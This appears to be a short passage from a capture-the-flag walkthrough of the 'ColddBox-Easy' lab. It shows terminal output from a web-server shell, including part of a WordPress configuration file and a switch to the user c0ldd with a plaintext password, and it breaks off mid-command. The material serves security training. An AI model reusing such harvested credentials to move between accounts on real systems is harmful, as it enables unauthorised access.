 /bin/bash
/bin/bash 136x33
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
define('WP_HOME', '/');
define('WP_SITEURL', '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
www-data@ColddBox-Easy:/var/www/html$ su c0ldd
su c0ldd
Password: cybersecurity
c0ldd@ColddBox-Easy:/var/www/html$ cd /home
cd /home
c0ldd@ColddBox-Easy:/home$ ls
ls
c0ldd
c0ldd@ColddBox-Easy:/home$ cat user.txt
cat user.txt
cat: user.txt: No existe el archivo o el directorio
c0ldd@ColddBox-Easy:/home$ ls
ls
c0ldd
c0ldd@ColddBox-Easy:/home$ cd c0